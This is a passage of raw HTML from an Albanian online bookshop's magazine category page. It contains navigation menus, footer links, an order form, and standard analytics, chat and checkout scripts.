href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" class="selected" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Përshtatje #';var delete_txt='Fshij';var displayList=false;var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769022069;var hasDeliveryAddress=false;var highDPI=true;var id_lang=2;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var max_item='Ju nuk mund të shtoni më shumë se % libra';var min_item='Ju lutem zgjidhni të paktën një libër';var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='Fshi kete produkt nga shporta';var request='https://bukinist.al/sq/90-sipas-subjektit';var roundMode=2;var search_url='https://bukinist.al/sq/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='Të jesh i pavendosur';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var 